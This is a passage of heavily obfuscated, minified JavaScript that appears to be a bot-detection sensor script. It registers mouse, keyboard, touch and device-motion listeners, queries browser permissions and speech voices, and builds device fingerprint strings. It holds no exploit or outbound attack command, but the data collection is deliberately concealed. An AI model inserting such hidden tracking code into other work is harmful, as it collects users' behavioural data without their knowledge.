Fd()[cE(X7)],Av(L2()[k1(nl)](HY,XP,Kr(Kr({}))),[][[]]))?Fd()[cE(mv)](vE,Qs,YP,xH,Jl):Fd()[cE(nl)](QQ6,X9,PR,Vp,XG)]){BYT=cY6(ZYT[Fd()[cE(mv)](vE,PX,YP,xH,bF)][xP()[PP(Xd)].call(null,N0,zn,MH)]);lqT=cY6(ZYT[Fd()[cE(mv)](vE,Kr(Kr(jf)),YP,xH,If)][xP()[PP(z06)](E9,pj,kI6)]);CR6=cY6(ZYT[c2(typeof Fd()[cE(Kj)],Av([],[][[]]))?Fd()[cE(nl)](Qx,Kr(Kr(jf)),t56,M56,O7):Fd()[cE(mv)](vE,J7,YP,xH,kn)][c2(typeof L2()[k1(P4)],Av('',[][[]]))?L2()[k1(DK)].call(null,CZ6,NK,Zp):L2()[k1(nC)](Y7,tP,wA)]);}var R6T=BU(DK),UhT=BU(Xr[DK]),vcT=DK;if(ZYT[SF()[Dg(MH)](Zz,A3,Gm,XS)]){R6T=cY6(ZYT[SF()[Dg(MH)](Zz,DK,If,XS)][xP()[PP(nC)].apply(null,[sh6,If,If])]);UhT=cY6(ZYT[SF()[Dg(MH)].apply(null,[Zz,vO,fM,XS])][hn()[Tv(NF)].apply(null,[jf,XG,zm,E3,zj])]);vcT=cY6(ZYT[SF()[Dg(MH)](Zz,vF,Kr(Kr(jf)),XS)][SF()[Dg(OW)].apply(null,[OP,D1,bF,Es])]);}var cqT=(R1(typeof L2()[k1(Qs)],'undefined')?L2()[k1(nl)](HY,XP,Fv):L2()[k1(DK)](ST6,XE,PX))[R1(typeof gG()[fO(RX)],Av([],[][[]]))?gG()[fO(X7)](Kr({}),Dv,IP):gG()[fO(ZO)](c7,SW,Mm)](UcT,xP()[PP(pr)].call(null,vg,Zz,pO))[gG()[fO(X7)](nl,Dv,IP)](cYT,xP()[PP(pr)].apply(null,[vg,r7,pO]))[gG()[fO(X7)].apply(null,[PX,Dv,IP])](cZT,xP()[PP(pr)](vg,S3,pO))[gG()[fO(X7)](fM,Dv,IP)](bH6,xP()[PP(pr)](vg,kv,pO))[gG()[fO(X7)](Wp,Dv,IP)](bbT,R1(typeof xP()[PP(nl)],Av([],[][[]]))?xP()[PP(pr)].apply(null,[vg,Kr(Kr({})),pO]):xP()[PP(B2)](Jt,kf,cQ6))[gG()[fO(X7)](sN,Dv,IP)](BYT,xP()[PP(pr)].call(null,vg,vF,pO))[gG()[fO(X7)](q1,Dv,IP)](lqT,xP()[PP(pr)](vg,Cn,pO))[c2(typeof gG()[fO(QE)],Av([],[][[]]))?gG()[fO(ZO)].apply(null,[ZO,np,P86]):gG()[fO(X7)](Nn,Dv,IP)](CR6,xP()[PP(pr)](vg,tP,pO))[gG()[fO(X7)](CV,Dv,IP)](R6T,xP()[PP(pr)](vg,Wp,pO))[gG()[fO(X7)](P4,Dv,IP)](UhT,xP()[PP(pr)].call(null,vg,w2,pO))[gG()[fO(X7)](w7,Dv,IP)](vcT);if(sm(typeof ZYT[Q2()[m7(xC)](qQ6,b06,xm,XP,B2,Kr({}))],SF()[Dg(Nn)].call(null,K9,OP,X7,ml))&&c2(ZYT[Q2()[m7(xC)](qQ6,b06,pj,QF,B2,If)],Kr(N)))cqT=L2()[k1(nl)].call(null,HY,XP,Zz)[gG()[fO(X7)](Kr(DK),Dv,IP)](cqT,xP()[PP(fM)].call(null,YF,QF,Cx));GkT=L2()[k1(nl)](HY,XP,vF)[gG()[fO(X7)].call(null,Qz,Dv,IP)](Av(GkT,cqT),R1(typeof Jr()[MO(YP)],'undefined')?Jr()[MO(lE)](r7,jf,Zt,DK,Kt,Jl):Jr()[MO(B2)].apply(null,[xm,AW,J7,Ip,CD6,gn]));Xg6+=cYT;Kw6=Av(Av(Kw6,UcT),cYT);UcT++;}if(WL6&&At(UcT,DK)&&Ys(Vx6,DK)){MG6=P6[Q2()[m7(bg)](MH,Gz,qx,NF,K9,mv)]();E26(Kr(Kr(bL)));Vx6++;}nn6++;}catch(K8T){pn.splice(QX(A8T,DK),Infinity,lH);}pn.pop();};var g96=function(mE6){pn.push(Mc6);try{var q6T=pn.length;var gYT=Kr({});if(Ys(ZkT,DQT)&&Ys(tA6,lE)&&mE6){var dkT=QX(tI6(),U6[xP()[PP(S2)].call(null,sh6,K9,Uf)].bmak[Jr()[MO(gg)](Kr(Kr({})),gV,pO,nl,MU,hM)]);var TZT=cY6(mE6[xP()[PP(nC)].call(null,nq6,FF,If)]);var fTT=cY6(mE6[hn()[Tv(NF)].call(null,bF,XG,jJ6,E3,B2)]);var B6T=cY6(mE6[c2(typeof SF()[Dg(O1)],Av([],[][[]]))?SF()[Dg(zj)](hb6,J7,zv,SN):SF()[Dg(OW)](OP,S2,qE,E2)]);var fDT=(R1(typeof L2()[k1(m66)],Av([],[][[]]))?L2()[k1(nl)].apply(null,[rv,XP,Qz]):L2()[k1(DK)].call(null,A3,OG,S3))[gG()[fO(X7)](Kr(Kr(jf)),Dv,sP)](ZkT,xP()[PP(pr)].apply(null,[hf,c7,pO]))[gG()[fO(X7)].apply(null,[Kr(Kr(jf)),Dv,sP])](dkT,xP()[PP(pr)].apply(null,[hf,Jl,pO]))[gG()[fO(X7)](ZG,Dv,sP)](TZT,c2(typeof xP()[PP(f06)],Av('',[][[]]))?xP()[PP(B2)](kQ6,wA,UK):xP()[PP(pr)](hf,NF,pO))[R1(typeof gG()[fO(KV)],Av('',[][[]]))?gG()[fO(X7)].call(null,Kv,Dv,sP):gG()[fO(ZO)](cK,UK,Cn)](fTT,xP()[PP(pr)].apply(null,[hf,ZV,pO]))[gG()[fO(X7)](n2,Dv,sP)](B6T);if(R1(typeof mE6[Q2()[m7(xC)].call(null,qQ6,mp,XG,wA,B2,Lz)],SF()[Dg(Nn)](K9,Kr(jf),Kr(Kr(DK)),cp))&&c2(mE6[R1(typeof Q2()[m7(Lm)],Av([],[][[]]))?Q2()[m7(xC)](qQ6,mp,QC,CV,B2,Kj):Q2()[m7(S2)].call(null,m66,wW,Wf,vO,xC,Kr(jf))],Kr(Kr(bL))))fDT=L2()[k1(nl)].apply(null,[rv,XP,O7])[gG()[fO(X7)].call(null,qx,Dv,sP)](fDT,xP()[PP(fM)].apply(null,[P,O7,Cx]));vYT=L2()[k1(nl)].call(null,rv,XP,A3)[gG()[fO(X7)].apply(null,[Kr([]),Dv,sP])](Av(vYT,fDT),Jr()[MO(lE)](WX,jf,Zp,DK,rQ6,P4));Xg6+=dkT;ScT=Av(Av(ScT,ZkT),dkT);ZkT++;}if(WL6&&At(ZkT,DK)&&Ys(PJT,DK)){MG6=VU;E26(Kr({}));PJT++;}tA6++;}catch(lw6){pn.splice(QX(q6T,DK),Infinity,Mc6);}pn.pop();};var TE6=function(){var HhT=function(GTT){pn.push(hQ6);try{var UR6=pn.length;var BQT=Kr({});WK6=GTT[Y2()[r2(S3)](VU,lE,RB,Kr(Kr(jf)),jf,A3)]||L2()[k1(nl)](xv,XP,Kr([]));if(R1(WK6,L2()[k1(nl)](xv,XP,If))){WK6=U6[GM()[SB(kg)](XG,Nn,YP,Rk6)][R1(typeof gG()[fO(QF)],Av('',[][[]]))?gG()[fO(Y1)].apply(null,[kv,S2,Aj]):gG()[fO(ZO)](zj,s56,Lq6)](WK6);}PTT=Kr(bL);var YZT=jf;var FZT=XG;var WE6=U6[SF()[Dg(wW)](tv,q1,Zt,U56)](function(){pn.push(Sd);var thT=new (U6[GM()[SB(D1)](Kj,Cn,QB,Ql)])(gG()[fO(r56)](O7,r56,Q3),wS(vI,[R1(typeof Y2()[r2(Kj)],Av([],[][[]]))?Y2()[r2(S3)].apply(null,[VU,PX,DI6,K9,jf,Gm]):Y2()[r2(DK)].call(null,O7,vF,MR,A2,bb6,dj),gG()[fO(r56)](Dx,r56,Q3)]));U6[xP()[PP(S2)](qZ6,XG,Uf)][L2()[k1(Az)](jO,w7,RM)](thT);YZT++;if(Iz(YZT,FZT)){U6[gG()[fO(xU)](KV,n06,Cg)](WE6);}pn.pop();},Xr[Wp]);}catch(GhT){pn.splice(QX(UR6,DK),Infinity,hQ6);PTT=Kr(N);WK6=L2()[k1(X7)](OJ6,Nm,O1);}pn.pop();};pn.push(ZZ6);if(Kr(Ux6)){try{var lYT=pn.length;var HcT=Kr(Kr(bL));nO6=Av(nO6,xP()[PP(zn)](wG,D1,mP));if(Kr(Kr(U6[Q2()[m7(Nn)](c9,xM,dj,Kr([]),B2,KV)]))){nO6=Av(nO6,gG()[fO(EK)](vF,Fh6,dK));AF6*=Cx;}else{nO6=Av(nO6,gG()[fO(vD6)](QF,O7,cR));AF6*=Uf;}}catch(nZT){pn.splice(QX(lYT,DK),Infinity,ZZ6);nO6=Av(nO6,L2()[k1(OW)](Gz,xm,gg));AF6*=Uf;}Ux6=Kr(Kr([]));}sv6();U6[SF()[Dg(wW)](tv,Kr(Kr({})),X7,x06)](function(){sv6();},Xr[Dx]);if(IcT&&U6[xP()[PP(S2)](Sd,Zp,Uf)][xP()[PP(wf)](TT6,Dv,Hw)]){U6[xP()[PP(S2)](Sd,dX,Uf)][c2(typeof xP()[PP(Nm)],Av([],[][[]]))?xP()[PP(B2)](QM,dX,MZ6):xP()[PP(wf)](TT6,OP,Hw)](SF()[Dg(Y3)](vO,n2,Kr(Kr([])),mU),HhT,Kr(Kr(N)));}if(U6[L2()[k1(Kj)](EQ6,S2,Lz)][c2(typeof xP()[PP(S2)],Av('',[][[]]))?xP()[PP(B2)].call(null,UY6,xC,gN):xP()[PP(wf)].apply(null,[TT6,mv,Hw])]){U6[L2()[k1(Kj)](EQ6,S2,cl)][xP()[PP(wf)].apply(null,[TT6,OP,Hw])](xP()[PP(kh6)](SP,Kr(Kr({})),Nm),dR6,Kr(Kr([])));U6[L2()[k1(Kj)].call(null,EQ6,S2,Kr([]))][xP()[PP(wf)].call(null,TT6,D1,Hw)](xP()[PP(nZ6)](ZE,Kr([]),vE),p8T,Kr(Kr([])));U6[L2()[k1(Kj)].call(null,EQ6,S2,cK)][xP()[PP(wf)].call(null,TT6,Kr(jf),Hw)](gG()[fO(Wg)](QC,PB,kq6),x6T,Kr(bL));U6[c2(typeof L2()[k1(QF)],Av('',[][[]]))?L2()[k1(DK)](vc6,Eh6,q1):L2()[k1(Kj)](EQ6,S2,bF)][xP()[PP(wf)].call(null,TT6,gg,Hw)](L2()[k1(nZ6)].apply(null,[zM,tv,pr]),IQT,Kr(Kr(N)));U6[L2()[k1(Kj)].call(null,EQ6,S2,z7)][xP()[PP(wf)].apply(null,[TT6,Kr(jf),Hw])](c2(typeof xP()[PP(r7)],Av('',[][[]]))?xP()[PP(B2)](km,wA,R86):xP()[PP(tQ6)].call(null,Lt,Kr(Kr({})),Cn),bE6,Kr(bL));U6[c2(typeof L2()[k1(kn)],'undefined')?L2()[k1(DK)](qc6,pW,wK):L2()[k1(Kj)](EQ6,S2,Kr(Kr(jf)))][c2(typeof xP()[PP(Xd)],Av('',[][[]]))?xP()[PP(B2)](AC,xC,dZ6):xP()[PP(wf)].apply(null,[TT6,Kr(Kr({})),Hw])](xP()[PP(Zk6)].call(null,Q66,Kr(Kr([])),s56),YqT,Kr(Kr({})));U6[L2()[k1(Kj)](EQ6,S2,Kr(DK))][xP()[PP(wf)](TT6,A3,Hw)](xP()[PP(Kz)].call(null,Mc6,ZV,pr),AH6,Kr(Kr([])));U6[L2()[k1(Kj)](EQ6,S2,fM)][xP()[PP(wf)].call(null,TT6,Zz,Hw)](GM()[SB(gg)](nl,dX,qC,x06),JYT,Kr(Kr({})));U6[L2()[k1(Kj)](EQ6,S2,ZO)][xP()[PP(wf)](TT6,cl,Hw)](xP()[PP(f06)].call(null,gW,FF,Kz),dYT,Kr(bL));U6[L2()[k1(Kj)](EQ6,S2,If)][R1(typeof xP()[PP(Uf)],Av([],[][[]]))?xP()[PP(wf)].call(null,TT6,w2,Hw):xP()[PP(B2)](hm,D1,zw)](L2()[k1(tQ6)](L06,O7,wK),TYT,Kr(Kr({})));U6[L2()[k1(Kj)](EQ6,S2,tP)][xP()[PP(wf)].apply(null,[TT6,cl,Hw])](Jr()[MO(WX)].call(null,bg,fM,XP,nl,xR,gg),xZT,Kr(Kr(N)));U6[L2()[k1(Kj)](EQ6,S2,Kr({}))][xP()[PP(wf)].apply(null,[TT6,Cn,Hw])](L2()[k1(Zk6)](rW,z7,OP),n8T,Kr(bL));U6[L2()[k1(Kj)](EQ6,S2,D1)][xP()[PP(wf)](TT6,nl,Hw)](GM()[SB(Lz)].call(null,zj,bg,FF,xR),RhT,Kr(bL));if(xDT){U6[c2(typeof L2()[k1(gg)],'undefined')?L2()[k1(DK)].call(null,m3,AI6,q1):L2()[k1(Kj)].apply(null,[EQ6,S2,NF])][xP()[PP(wf)](TT6,n2,Hw)](Jr()[MO(q1)](hM,Un,gn,Uf,E86,Zz),ETT,Kr(Kr(N)));U6[L2()[k1(Kj)](EQ6,S2,zv)][xP()[PP(wf)](TT6,w7,Hw)](gG()[fO(UB)](nl,CV,fX),KhT,Kr(Kr(N)));U6[L2()[k1(Kj)].apply(null,[EQ6,S2,Lm])][xP()[PP(wf)].call(null,TT6,w7,Hw)](L2()[k1(z06)](jU,kv,xC),DH6,Kr(Kr({})));U6[L2()[k1(Kj)](EQ6,S2,Kv)][xP()[PP(wf)].apply(null,[TT6,K9,Hw])](c2(typeof SF()[Dg(QE)],Av([],[][[]]))?SF()[Dg(zj)].call(null,hD6,zj,NF,ZZ6):SF()[Dg(p4)](Hw,CV,Kr({}),jU),xR6,Kr(bL));KF6(LA,[]);U6[L2()[k1(Kj)].apply(null,[EQ6,S2,S3])][c2(typeof xP()[PP(Kv)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[rT6,Kr(Kr(jf)),r56]):xP()[PP(wf)](TT6,NF,Hw)](L2()[k1(n06)](qU,QC,mv),LcT,Kr(Kr(N)));U6[c2(typeof L2()[k1(YP)],Av('',[][[]]))?L2()[k1(DK)].apply(null,[cl,OP,Nn]):L2()[k1(Kj)](EQ6,S2,zn)][xP()[PP(wf)](TT6,qE,Hw)](gG()[fO(Mv)].apply(null,[Nn,xC,NJ6]),mDT,Kr(Kr({})));if(U6[c2(typeof xP()[PP(WX)],Av('',[][[]]))?xP()[PP(B2)](BS,kg,JW):xP()[PP(w7)](jN,Kr(Kr({})),kg)]&&U6[SF()[Dg(AI6)].call(null,wK,xF,qx,JT6)]&&U6[SF()[Dg(AI6)](wK,mv,XP,JT6)][hn()[Tv(O1)].apply(null,[Wp,RM,qb6,GS,J7])]){var RkT=U6[xP()[PP(w7)](jN,Kr(DK),kg)][GM()[SB(A2)](nl,pj,IN,fm)](fE6);if(Kr(RkT)){RkT=U6[R1(typeof SF()[Dg(YU)],Av('',[][[]]))?SF()[Dg(AI6)].call(null,wK,c7,pO,JT6):SF()[Dg(zj)].call(null,nc6,O7,Gm,Rk6)][hn()[Tv(O1)].call(null,NF,RM,qb6,GS,n2)]();U6[xP()[PP(w7)].call(null,jN,c7,kg)][gG()[fO(Mm)](Kr([]),QE,Cd)](fE6,RkT);}}}if(mv6){U6[L2()[k1(Kj)](EQ6,S2,wK)][xP()[PP(wf)](TT6,RM,Hw)](L2()[k1(Kz)](RB,r7,kv),wDT,Kr(Kr(N)));U6[L2()[k1(Kj)].apply(null,[EQ6,S2,QC])][R1(typeof xP()[PP(HW)],Av([],[][[]]))?xP()[PP(wf)].apply(null,[TT6,cK,Hw]):xP()[PP(B2)](Xz,WX,Fw)](xP()[PP(Nm)](Dn,NF,Lx),RDT,Kr(bL));U6[L2()[k1(Kj)].call(null,EQ6,S2,S2)][xP()[PP(wf)](TT6,Qz,Hw)](GM()[SB(Uf)](VU,Fv,Wd,sC),m8T,Kr(bL));}}else if(U6[R1(typeof L2()[k1(lc6)],Av('',[][[]]))?L2()[k1(Kj)].call(null,EQ6,S2,pr):L2()[k1(DK)].apply(null,[kc6,Mp,Dx])][GM()[SB(n2)].apply(null,[Kj,x1,nc6,j3])]){U6[L2()[k1(Kj)](EQ6,S2,Lm)][GM()[SB(n2)](Kj,zv,nc6,j3)](SF()[Dg(PB)](Lz,Zz,gg,hk6),bE6);U6[L2()[k1(Kj)].apply(null,[EQ6,S2,Kv])][GM()[SB(n2)](Kj,RV,nc6,j3)](Jr()[MO(sN)](dj,Vn,kn,nl,dq6,QC),YqT);U6[L2()[k1(Kj)](EQ6,S2,cK)][GM()[SB(n2)].apply(null,[Kj,Zt,nc6,j3])](c2(typeof gG()[fO(qx)],Av([],[][[]]))?gG()[fO(ZO)].call(null,Kr(jf),KR,Jc6):gG()[fO(TW)](wK,dj,Jz),AH6);U6[L2()[k1(Kj)](EQ6,S2,xm)][GM()[SB(n2)](Kj,Fv,nc6,j3)](R1(typeof SF()[Dg(zv)],Av([],[][[]]))?SF()[Dg(Xd)](A3,Kr([]),pr,tS):SF()[Dg(zj)].apply(null,[wb6,J7,gn,L4]),JYT);U6[L2()[k1(Kj)].call(null,EQ6,S2,Kr(DK))][GM()[SB(n2)](Kj,QC,nc6,j3)](SF()[Dg(z06)](w7,zn,Kr(Kr(DK)),ZP),xZT);U6[L2()[k1(Kj)].call(null,EQ6,S2,c7)][GM()[SB(n2)].apply(null,[Kj,D1,nc6,j3])](Q2()[m7(J7)].apply(null,[Ux,dq6,nl,ZG,nl,ZG]),n8T);U6[L2()[k1(Kj)].apply(null,[EQ6,S2,Kv])][c2(typeof GM()[SB(sN)],Av([],[][[]]))?GM()[SB(XG)].call(null,HU,Jt,R56,cM):GM()[SB(n2)](Kj,AV,nc6,j3)](gG()[fO(JC)](bF,vE,Lb6),RhT);if(xDT){U6[R1(typeof L2()[k1(nl)],Av('',[][[]]))?L2()[k1(Kj)].call(null,EQ6,S2,vF):L2()[k1(DK)](YN,dY6,Cn)][GM()[SB(n2)](Kj,mv,nc6,j3)](L2()[k1(Kz)](RB,r7,B2),wDT);U6[L2()[k1(Kj)].call(null,EQ6,S2,Cn)][GM()[SB(n2)](Kj,zv,nc6,j3)](Jr()[MO(q1)](Nn,Un,Jt,Uf,E86,S2),ETT);U6[L2()[k1(Kj)].call(null,EQ6,S2,FF)][GM()[SB(n2)](Kj,FF,nc6,j3)](c2(typeof xP()[PP(w7)],Av('',[][[]]))?xP()[PP(B2)].call(null,sH,Wf,QB):xP()[PP(Nm)](Dn,RV,Lx),RDT);U6[L2()[k1(Kj)].call(null,EQ6,S2,Kr([]))][GM()[SB(n2)](Kj,Lm,nc6,j3)](gG()[fO(UB)].call(null,Kr({}),CV,fX),KhT);U6[L2()[k1(Kj)].call(null,EQ6,S2,S3)][GM()[SB(n2)](Kj,Kj,nc6,j3)](R1(typeof L2()[k1(Kz)],Av('',[][[]]))?L2()[k1(z06)](jU,kv,Qz):L2()[k1(DK)].apply(null,[Gk6,LD6,lE]),DH6);U6[L2()[k1(Kj)](EQ6,S2,XP)][R1(typeof GM()[SB(O1)],Av([],[][[]]))?GM()[SB(n2)](Kj,pj,nc6,j3):GM()[SB(XG)](dj,kf,Pq6,XO)](GM()[SB(Uf)](VU,O7,Wd,sC),m8T);}}WO6();OcT=m76();if(WL6){MG6=jf;E26(Kr({}));}U6[xP()[PP(S2)].call(null,Sd,QC,Uf)].bmak[SF()[Dg(XY6)](cK,If,xC,Mc6)]=Kr(N);pn.pop();};var sw6=function(){pn.push(cl);if(Kr(Kr(U6[xP()[PP(S2)].apply(null,[pb6,B2,Uf])][gG()[fO(sM)](X9,St,Jc6)]))&&Kr(Kr(U6[xP()[PP(S2)].apply(null,[pb6,lE,Uf])][gG()[fO(sM)](r7,St,Jc6)][SF()[Dg(kh6)](IN,vO,xC,XE)]))){hR6();if(R1(U6[xP()[PP(S2)](pb6,zv,Uf)][gG()[fO(sM)].call(null,xm,St,Jc6)][R1(typeof hn()[Tv(VU)],'undefined')?hn()[Tv(PX)].call(null,r7,zn,tc6,Mx,B2):hn()[Tv(K9)](Zt,l56,hp,bp,qx)],undefined)){U6[R1(typeof xP()[PP(wC)],Av('',[][[]]))?xP()[PP(S2)](pb6,x1,Uf):xP()[PP(B2)].apply(null,[xb6,Lm,vO])][gG()[fO(sM)](IN,St,Jc6)][hn()[Tv(PX)].apply(null,[q1,zn,tc6,Mx,c9])]=hR6;}}else{YTT=SF()[Dg(RV)].call(null,TS,tP,hK,C56);}pn.pop();};var hR6=function(){pn.push(OB);var AkT=U6[R1(typeof xP()[PP(Kz)],Av([],[][[]]))?xP()[PP(S2)].apply(null,[tH,gn,Uf]):xP()[PP(B2)](x66,zj,dZ6)][gG()[fO(sM)](QC,St,kG)][SF()[Dg(kh6)](IN,NF,S2,zR)]();if(At(AkT[xP()[PP(jf)](dO,Kr(DK),qP)],jf)){var s6T=L2()[k1(nl)].apply(null,[Nv,XP,IN]);for(var bw6=jf;Ys(bw6,AkT[xP()[PP(jf)].call(null,dO,qE,qP)]);bw6++){s6T+=L2()[k1(nl)](Nv,XP,sN)[gG()[fO(X7)].apply(null,[P4,Dv,nh])](AkT[bw6][gG()[fO(GH)](zv,JC,Pm)],xP()[PP(Sz)].apply(null,[vn,X7,r56]))[gG()[fO(X7)](Kr(Kr({})),Dv,nh)](AkT[bw6][GM()[SB(S3)](XG,RM,vB,Ex)]);}PZT=AkT[R1(typeof xP()[PP(Zt)],Av('',[][[]]))?xP()[PP(jf)].apply(null,[dO,q1,qP]):xP()[PP(B2)].call(null,PT6,Kr(DK),gW)];YTT=lS(GP6(s6T));}else{YTT=c2(typeof xP()[PP(wC)],Av([],[][[]]))?xP()[PP(B2)](ST6,vF,Rb6):xP()[PP(K9)].call(null,bs,Kr(DK),hM);}pn.pop();};var LDT=function(){pn.push(nl);try{var zcT=pn.length;var gZT=Kr(Kr(bL));c6T=UX(Jr()[MO(Zt)](A3,m2,Kr(Kr({})),ZO,TE,bg),U6[xP()[PP(S2)](zx,Wp,Uf)])&&R1(typeof U6[xP()[PP(S2)].call(null,zx,q1,Uf)][Jr()[MO(Zt)].call(null,ZG,m2,Lz,ZO,TE,q1)],SF()[Dg(Nn)].call(null,K9,DK,hM,PJ6))?U6[xP()[PP(S2)].call(null,zx,x1,Uf)][R1(typeof Jr()[MO(QF)],'undefined')?Jr()[MO(Zt)].apply(null,[XP,m2,Kr(Kr(DK)),ZO,TE,zv]):Jr()[MO(B2)].call(null,Kr(Kr(jf)),XP,Lm,SM,lH,VU)]:BU(DK);}catch(fbT){pn.splice(QX(zcT,DK),Infinity,nl);c6T=BU(DK);}pn.pop();};var kqT=function(){var tR6=[];pn.push(IE);var xbT=[c2(typeof SF()[Dg(f06)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[Ql,Kr(jf),Kr(Kr(jf)),DS]):SF()[Dg(nZ6)](QB,Qs,P4,Ur),xP()[PP(Fm)].apply(null,[mh6,QC,Lm]),R1(typeof gG()[fO(Nd)],Av('',[][[]]))?gG()[fO(LD6)](If,tv,wF):gG()[fO(ZO)].call(null,Nn,St,ZH),Q2()[m7(Dv)](Y3,ld,ZV,fM,kg,CV),gG()[fO(mZ6)](O7,pC,zr),L2()[k1(Ud)](j8,Dv,kf),L2()[k1(Sz)](Dn,VU,RM),SF()[Dg(tQ6)].call(null,PX,vO,DK,IG),R1(typeof GM()[SB(Dv)],'undefined')?GM()[SB(Dx)](kg,RV,Kz,ld):GM()[SB(XG)](PH,Nn,Kn,Lw)];try{var h6T=pn.length;var xcT=Kr(N);if(Kr(U6[c2(typeof Q2()[m7(jf)],'undefined')?Q2()[m7(S2)](lC,qm,B2,vO,XZ6,xm):Q2()[m7(Nn)](c9,gJ6,QC,XG,B2,Kr(jf))][gG()[fO(XW)](Zz,wf,sP)])){r6T=gG()[fO(jf)](x1,wW,js);pn.pop();return;}r6T=L2()[k1(VU)].apply(null,[RJ6,gN,D1]);var lZT=function kYT(QH6,mZT){pn.push(UY6);var hTT;return hTT=U6[Q2()[m7(Nn)](c9,Eq6,c7,A3,B2,A3)][gG()[fO(XW)](Gm,wf,Qg)][SF()[Dg(Zk6)](xF,ZO,Kr({}),Df)](wS(vI,[Q2()[m7(Uf)](VE,Eq6,PX,Kr(DK),XG,Kr({})),QH6]))[gG()[fO(QF)](QF,Sh6,Vg)](function(CJT){pn.push(RX);switch(CJT[gG()[fO(Et)](xF,OW,nq6)]){case L2()[k1(Fm)](Xt,gg,O7):tR6[mZT]=DK;break;case L2()[k1(s56)](AI6,kg,zj):tR6[mZT]=lE;break;case SF()[Dg(Lx)].call(null,QC,pr,FF,HY6):tR6[mZT]=Xr[bF];break;default:tR6[mZT]=Uf;}pn.pop();})[c2(typeof SF()[Dg(TE)],Av([],[][[]]))?SF()[Dg(zj)](dk6,Kr({}),ZG,bp):SF()[Dg(hM)].apply(null,[Zk6,Uf,pj,x2])](function(p6T){pn.push(I06);tR6[mZT]=R1(p6T[GM()[SB(jf)].apply(null,[nl,IN,wW,qg])][xP()[PP(kv)](z66,x1,S3)](Q2()[m7(gg)](QE,h56,gg,If,If,Kr(jf))),BU(DK))?XG:K9;pn.pop();}),pn.pop(),hTT;};var XcT=xbT[xP()[PP(bM)](mq6,bg,Zt)](function(UbT,XhT){return lZT(UbT,XhT);});U6[gG()[fO(hM)](IN,ZO,A9)][SF()[Dg(YN)](NF,n2,mv,mX)](XcT)[gG()[fO(QF)](c7,Sh6,Qr)](function(){pn.push(fX);r6T=hn()[Tv(FF)](dj,VU,D06,Jk6,nl)[gG()[fO(X7)].call(null,wA,Dv,Ks)](tR6[hn()[Tv(RM)].call(null,Kr([]),Uf,Hh6,QQ6,pj)](jf,lE)[c2(typeof L2()[k1(kh6)],'undefined')?L2()[k1(DK)](P66,xU,nl):L2()[k1(kg)](V7,d56,Kr({}))](L2()[k1(nl)](dA,XP,gn)),SF()[Dg(lE)].apply(null,[HW,Qz,Kr(Kr([])),dJ6]))[gG()[fO(X7)](FF,Dv,Ks)](tR6[lE],SF()[Dg(lE)].call(null,HW,Kr({}),Kr(jf),dJ6))[gG()[fO(X7)].apply(null,[X9,Dv,Ks])](tR6[hn()[Tv(RM)](Lm,Uf,Hh6,QQ6,sN)](K9)[c2(typeof L2()[k1(bz)],Av('',[][[]]))?L2()[k1(DK)](Nn,XH,Zt):L2()[k1(kg)](V7,d56,zj)](L2()[k1(nl)](dA,XP,RM)),L2()[k1(cm)](F06,jZ6,Kr(Kr({}))));pn.pop();});}catch(Px6){pn.splice(QX(h6T,DK),Infinity,IE);r6T=L2()[k1(XG)].call(null,AM,Nd,c7);}pn.pop();};var px6=function(){pn.push(D06);if(U6[c2(typeof Q2()[m7(vO)],Av(L2()[k1(nl)](G0,XP,q1),[][[]]))?Q2()[m7(S2)].apply(null,[mE,V4,FF,Kr(Kr(DK)),gH,Kr(Kr(jf))]):Q2()[m7(Nn)](c9,fI6,vO,Lm,B2,xm)][L2()[k1(EK)](sK,nl,Kr([]))]){U6[Q2()[m7(Nn)].call(null,c9,fI6,bg,A2,B2,AV)][L2()[k1(EK)](sK,nl,Dx)][xP()[PP(s56)].apply(null,[hW,O1,U7])]()[gG()[fO(QF)].apply(null,[Kr(DK),Sh6,HG])](function(rR6){D6T=rR6?DK:jf;})[SF()[Dg(hM)].call(null,Zk6,A2,zj,Yf)](function(WQT){D6T=jf;});}pn.pop();};var dTT=function(){return Ix.apply(this,[OL,arguments]);};var ChT=function(){pn.push(wf);if(Kr(VZT)){try{var rqT=pn.length;var dJT=Kr({});nO6=Av(nO6,L2()[k1(X7)](Kz,Nm,Kr([])));var C6T=U6[L2()[k1(Kj)](RH,S2,sN)][Jr()[MO(D1)](kv,x1,dX,Nn,Wd,Kj)](L2()[k1(hN)].call(null,Kn,A3,O1));if(R1(C6T[hn()[Tv(qE)](z7,zj,A06,M56,ZG)],undefined)){nO6=Av(nO6,gG()[fO(EK)](AV,Fh6,gq6));AF6=U6[c2(typeof gG()[fO(vF)],Av('',[][[]]))?gG()[fO(ZO)].apply(null,[Kr(Kr(jf)),sT6,Uz]):gG()[fO(VU)](hM,zj,Hx)][c2(typeof gG()[fO(z06)],Av([],[][[]]))?gG()[fO(ZO)](O7,Vb6,Vb6):gG()[fO(hb6)](Kr({}),Zt,U3)](SU(AF6,lE));}else{nO6=Av(nO6,gG()[fO(vD6)](P4,O7,jC));AF6=U6[gG()[fO(VU)](vF,zj,Hx)][R1(typeof gG()[fO(c9)],Av('',[][[]]))?gG()[fO(hb6)].call(null,Kr([]),Zt,U3):gG()[fO(ZO)](D1,Hw,zm)](SU(AF6,Xr[kf]));}}catch(PDT){pn.splice(QX(rqT,DK),Infinity,wf);nO6=Av(nO6,L2()[k1(OW)].call(null,AW,xm,x1));AF6=U6[gG()[fO(VU)].apply(null,[KV,zj,Hx])][gG()[fO(hb6)].apply(null,[Kr(Kr([])),Zt,U3])](SU(AF6,Xr[kf]));}VZT=Kr(Kr([]));}var bcT=fU();var xQT=L2()[k1(nl)].apply(null,[m4,XP,RM])[gG()[fO(X7)](Kr({}),Dv,vl)](zX(bcT));var jZT=SU(U6[xP()[PP(S2)].call(null,Ot,gn,Uf)].bmak[Jr()[MO(gg)](Wp,gV,c9,nl,Wm,O1)],lE);var YR6=BU(DK);var WqT=BU(DK);var jR6=BU(DK);var UkT=BU(P6[gG()[fO(zn)].apply(null,[A3,Yz,Qd])]());var k6T=BU(DK);var H6T=BU(DK);var mYT=BU(DK);var xYT=BU(P6[R1(typeof gG()[fO(QM)],Av([],[][[]]))?gG()[fO(zn)](YP,Yz,Qd):gG()[fO(ZO)](z7,wh6,Wf)]());try{var cQT=pn.length;var mTT=Kr(Kr(bL));xYT=U6[xP()[PP(J7)](Jz,X9,NF)](UX(Y2()[r2(Lm)](S2,XP,KO,Kr(Kr(jf)),Uf,Fv),U6[c2(typeof 